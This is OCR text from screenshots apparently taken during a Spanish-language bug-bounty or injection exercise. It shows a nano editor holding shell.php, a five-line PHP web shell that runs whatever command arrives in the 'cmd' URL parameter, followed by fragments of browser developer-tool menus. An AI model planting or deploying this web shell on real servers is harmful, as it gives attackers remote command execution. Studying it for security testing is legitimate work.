 Injection 0x01
factoriaf5@factoriaf5-IdeaPad-3-15ITL6: ~/Descargas/bugbounty
GNU nano 7.2 shell.php
<?php
echo "<pre>";
system($_GET['cmd']);
echo "</pre>";
?>
[ 5 líneas leídas ]
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^/ Ir a línea
Inspector Consola Depurador Red Editor de estilos Memoria Rendimiento Almacenamiento Accesibilidad Aplicación Cookie-Editor 5
Filtrar las URL Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Desactivar caché Sin limitación
Nueva petición Buscar Bloqueando Estado Método Dominio Archivo Iniciador Tipo Transferido Tamaño
Accept-Langu... es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3